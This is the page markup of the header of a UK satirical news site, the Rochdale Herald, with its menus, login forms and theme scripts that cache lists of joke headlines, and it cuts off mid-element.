<li id="menu-item-5372" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5372"><a href="https://rochdaleherald.co.uk/other/oops/">Clarifications and Corrections</a></li>
<li id="menu-item-5373" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5373"><a href="https://rochdaleherald.co.uk/other/crime/">Crime</a></li>
<li id="menu-item-5374" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5374"><a href="https://rochdaleherald.co.uk/other/education/">Education</a></li>
<li id="menu-item-5375" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5375"><a href="https://rochdaleherald.co.uk/other/entertainment/">Entertainment</a></li>
<li id="menu-item-5376" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5376"><a href="https://rochdaleherald.co.uk/other/health/">Health</a></li>
<li id="menu-item-5377" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5377"><a href="https://rochdaleherald.co.uk/other/humour/">Humour</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5378"><a href="https://rochdaleherald.co.uk/other/leisure/">Leisure</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5379"><a href="https://rochdaleherald.co.uk/other/media/">Media</a></li>
<li id="menu-item-7707" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-7707"><a href="https://rochdaleherald.co.uk/other/motors-and-cars-and-that-other/">Motors and cars and that</a></li>
<li id="menu-item-5380" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5380"><a href="https://rochdaleherald.co.uk/other/nature/">Nature</a></li>
<li id="menu-item-5381" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5381"><a href="https://rochdaleherald.co.uk/other/politics/">Politics</a></li>
<li id="menu-item-5382" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5382"><a href="https://rochdaleherald.co.uk/other/science-and-technology/">Science and Technology</a>
<ul class="sub-menu">
<li id="menu-item-5383" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5383"><a href="https://rochdaleherald.co.uk/other/science-and-technology/space/">Space</a></li>
</ul>
</li>
<li id="menu-item-5384" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5384"><a href="https://rochdaleherald.co.uk/other/social-media/">Social Media</a></li>
<li id="menu-item-5385" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5385"><a href="https://rochdaleherald.co.uk/other/sport/">Sport</a>
<ul class="sub-menu">
<li id="menu-item-5386" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5386"><a href="https://rochdaleherald.co.uk/other/sport/football/">Football</a></li>
<li id="menu-item-5387" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5387"><a href="https://rochdaleherald.co.uk/other/sport/rio-2016-olympics/">Rio 2016 Olympics</a></li>
</ul>
</li>
<li id="menu-item-9146" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-9146"><a href="https://rochdaleherald.co.uk/other/the-interweb/">The Interweb</a></li>
<li id="menu-item-9147" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-9147"><a href="https://rochdaleherald.co.uk/other/transport/">Transport</a></li>
</ul>
</li>
<li id="menu-item-5354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5354"><a href="https://rochdaleherald.co.uk/features/">Features</a>
<ul class="sub-menu">
<li id="menu-item-5355" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5355"><a href="https://rochdaleherald.co.uk/features/horoscopes/">Horoscopes</a></li>
<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5356"><a href="https://rochdaleherald.co.uk/features/the-art-of-political-incorrectness/">The Art of Political Incorrectness</a></li>
<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5357"><a href="https://rochdaleherald.co.uk/features/todays-stories/">Today&#8217;s Stories at a Glance</a></li>
</ul>
</li>
</ul></div></div>
<div class="td-header-sp-top-widget">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/rochdaleherald/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
<span style="display:none">Facebook</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://uk.pinterest.com/rochdaleherald/the-rochdale-herald/" title="Pinterest">
<i class="td-icon-font td-icon-pinterest"></i>
<span style="display:none">Pinterest</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.reddit.com/" title="Reddit">
<i class="td-icon-font td-icon-reddit"></i>
<span style="display:none">Reddit</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://rochdaleherald.co.uk/feed/" title="RSS">
<i class="td-icon-font td-icon-rss"></i>
<span style="display:none">RSS</span>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/RochdaleHerald" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
<span style="display:none">Twitter</span>
</a>
</span> </div>
</div>
<div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
<div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
<div id="td-login-div" class="td-login-form-div td-display-block">
<div class="td-login-panel-title">Sign in</div>
<div class="td-login-panel-descr">Welcome! Log into your account</div>
<div class="td_display_err"></div>
<form id="loginForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">your username</label></div>
<div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">your password</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
</form>
<div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
<a id="register-link">Create an account</a>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-register-div" class="td-login-form-div td-display-none td-login-modal-wrap">
<div class="td-login-panel-title">Create an account</div>
<div class="td-login-panel-descr">Welcome! Register for an account</div>
<div class="td_display_err"></div>
<form id="registerForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="email" name="register_email" id="register_email" value="" required><label for="register_email">your email</label></div>
<div class="td-login-inputs"><input class="td-login-input" type="text" name="register_user" id="register_user" value="" required><label for="register_user">your username</label></div>
<input type="button" name="register_button" id="register_button" class="wpb_button btn td-login-button" value="Register">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
<div class="td-login-info-text"><a class="privacy-policy-link" href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></div>
</div>
<div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
<div class="td-login-panel-title">Password recovery</div>
<div class="td-login-panel-descr">Recover your password</div>
<div class="td_display_err"></div>
<form id="forgotpassForm" action="#" method="post">
<div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">your email</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
</form>
<div class="td-login-info-text">A password will be e-mailed to you.</div>
</div>
</div>
</div>
</div>
</div>
<div class="td-banner-wrap-full td-logo-wrap-full td-logo-mobile-loaded td-container-wrap ">
<div class="td-header-sp-logo">
<a class="td-main-logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/xRochdale-Herald-Banner-1000x144.jpg.pagespeed.ic.brWjekfrNG.webp" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles" width="1000" height="144"/>
<span class="td-visual-hidden">The Rochdale Herald</span>
</a>
</div>
</div>
<div class="td-header-menu-wrap-full td-container-wrap ">
<div class="td-header-menu-wrap td-header-gradient ">
<div class="td-container td-header-row td-header-main-menu">
<div id="td-header-menu" role="navigation">
<div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
<div class="td-main-menu-logo td-logo-in-header">
<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/09/Rochdale-Herald-Banner-280x96-White.png" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://rochdaleherald.co.uk/">
<img class="td-retina-data" data-retina="https://rochdaleherald.co.uk/wp-content/uploads/2016/10/Rochdale-Herald-Banner-1000x144.jpg" src="[data-uri]" alt="The Rochdale Herald" title="Click here to head off to the top of the site for more giggles"/>
</a>
</div>
<div class="menu-main-menu-container"><ul id="menu-main-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-first td-menu-item td-normal-menu menu-item-1268"><a href="/">Home</a>
<ul class="sub-menu">
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5351"><a href="https://rochdaleherald.co.uk/about/">About Us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-24931"><a href="https://rochdaleherald.co.uk/authors/">The Rochdale Herald Rogues Gallery</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-27224"><a href="https://rochdaleherald.co.uk/submissions/">Write for the Rochdale Herald</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5352"><a href="https://rochdaleherald.co.uk/contact/">Contact us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy td-menu-item td-normal-menu menu-item-30750"><a href="https://rochdaleherald.co.uk/privacy-policy/">Privacy Policy</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-1259"><a href="https://rochdaleherald.co.uk/local/">Local News</a>
<ul class="sub-menu">
<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload" data-td-block-uid="tdi_1"><script>var block_tdi_1=new tdBlock();block_tdi_1.id="tdi_1";block_tdi_1.atts='{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"8","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';block_tdi_1.td_column_number="3";block_tdi_1.block_type="td_block_mega_menu";block_tdi_1.post_count="4";block_tdi_1.found_posts="315";block_tdi_1.header_color="";block_tdi_1.ajax_pagination_infinite_stop="";block_tdi_1.max_num_pages="79";tdBlocksArray.push(block_tdi_1);</script> <script>var tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"22 year old discovers new green job is actually vegetable picking\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"22 year old discovers new green job is actually vegetable picking\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/08\/22-year-old-discovers-new-green-job-is-actually-vegetable-picking\/\"  rel=\"bookmark\" title=\"22 year old discovers new green job is actually vegetable picking\">22 year old discovers new green job is actually vegetable picking<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/07\/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/07\/06\/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident\/\"  rel=\"bookmark\" title=\"Drunk driver that crashed car into tree blames tree for causing accident\">Drunk driver that crashed car into tree blames tree for causing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-175310_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/scientists-observe-burnley-residents-using-simple-tools-and-communicating-in-primitive-grunts\/\"  rel=\"bookmark\" title=\"Scientists observe Burnley residents using simple tools and communicating in primitive grunts\">Scientists observe Burnley residents using simple tools and communicating in primitive...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley residents fear diversity means marrying outside of immediate family\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Burnley residents fear diversity means marrying outside of immediate family\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2020\/06\/Screenshot_20200623-121510_Samsung-Internet-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/\" class=\"td-post-category\" >Local News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2020\/06\/23\/burnley-residents-fear-diversity-means-marrying-outside-of-immediate-family\/\"  rel=\"bookmark\" title=\"Burnley residents fear diversity means marrying outside of immediate family\">Burnley residents fear diversity means marrying outside of immediate family<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));tmpObj=JSON.parse(JSON.stringify(block_tdi_1));tmpObj.is_ajax_running=true;tmpObj.td_current_page=1;tmpObj.td_filter_value=4;var currentBlockObjSignature=JSON.stringify(tmpObj);tdLocalCache.set(currentBlockObjSignature,JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/grey-burnley-sculpture-singing-ringing-tree-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/23\/latest-burnley-moves-even-closer-to-life-in-colour\/\"  rel=\"bookmark\" title=\"LATEST &#8211; Burnley moves even closer to life in colour\">LATEST &#8211; Burnley moves even closer to life in colour<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Rochdale Riverside\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2018\/01\/Rochdale-Riverside-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2018\/01\/20\/rochdale-unaffected-us-government-shutdown-confirms-council-chief\/\"  rel=\"bookmark\" title=\"Rochdale unaffected by US Government shutdown confirms Council chief\">Rochdale unaffected by US Government shutdown confirms Council chief<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Burnley announces plans to be available in colour by 2022\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"Burnley\" title=\"Burnley announces plans to be available in colour by 2022\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/12\/Burnley-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/12\/15\/burnley-announces-plans-available-colour-2022\/\"  rel=\"bookmark\" title=\"Burnley announces plans to be available in colour by 2022\">Burnley announces plans to be available in colour by 2022<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" class=\"td-image-wrap \" title=\"Man who had letter published in local paper astonished that nothing changed\" ><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\" alt=\"\" title=\"Man who had letter published in local paper astonished that nothing changed\" data-type=\"image_tag\" data-img-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-218x150.jpg\" data-img-retina-url=\"https:\/\/rochdaleherald.co.uk\/wp-content\/uploads\/2017\/08\/busstop-436x300.jpg\" width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/rochdaleherald.co.uk\/local\/council-news\/\" class=\"td-post-category\" >Council News<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/rochdaleherald.co.uk\/2017\/08\/06\/man-who-has-letter-published-in-local-paper-astonished-that-nothing-changed\/\"  rel=\"bookmark\" title=\"Man who had letter published in local paper astonished that nothing changed\">Man who had letter published in local paper astonished that nothing...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"tdi_1","td_hide_prev":true,"td_hide_next":false}));</script>
<div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_1" id="tdi_2" data-td_block_id="tdi_1" data-td_filter_value="" href="https://rochdaleherald.co.uk/local/">All</a><a class="mega-menu-sub-cat-tdi_1" id="tdi_3" data-td_block_id="tdi_1" data-td_filter_value="4" href="https://rochdaleherald.co.uk/local/council-news/">Council News</a></div></div><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" class="td-image-wrap " title="22 year old discovers new green job is actually vegetable picking"><img class="entry-thumb" src="[data-uri]" alt="" title="22 year old discovers new green job is actually vegetable picking" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200708-175419_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/08/22-year-old-discovers-new-green-job-is-actually-vegetable-picking/" rel="bookmark" title="22 year old discovers new green job is actually vegetable picking">22 year old discovers new green job is actually vegetable picking</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" class="td-image-wrap " title="Drunk driver that crashed car into tree blames tree for causing accident"><img class="entry-thumb" src="[data-uri]" alt="" title="Drunk driver that crashed car into tree blames tree for causing accident" data-type="image_tag" data-img-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-218x150.jpg" data-img-retina-url="https://rochdaleherald.co.uk/wp-content/uploads/2020/07/Screenshot_20200706-180229_Samsung-Internet-436x300.jpg" width="218" height="150"/></a></div> <a href="https://rochdaleherald.co.uk/local/" class="td-post-category">Local News</a> </div>
<div class="item-details">
<h3 class="entry-title td-module-title"><a href="https://rochdaleherald.co.uk/2020/07/06/drunk-driver-that-crashed-car-into-tree-blames-tree-for-causing-accident/" rel="bookmark" title="Drunk driver that crashed car into tree blames tree for causing accident">Drunk driver that crashed car into tree blames tree for causing&#8230;</a></h3> </div>
</div>
</div><div class="td-mega-span">
<div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
<div class="td-module-image">
